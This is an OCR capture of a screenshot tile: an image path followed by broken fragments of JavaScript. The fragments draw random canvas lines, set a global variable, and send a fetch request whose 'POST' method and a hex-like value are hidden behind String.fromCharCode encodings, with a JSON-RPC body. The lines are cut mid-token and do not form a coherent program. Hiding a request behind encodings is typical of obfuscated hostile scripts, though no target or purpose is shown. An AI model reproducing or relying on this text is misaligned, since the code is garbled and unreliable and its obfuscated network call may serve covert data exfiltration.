
'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,10
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i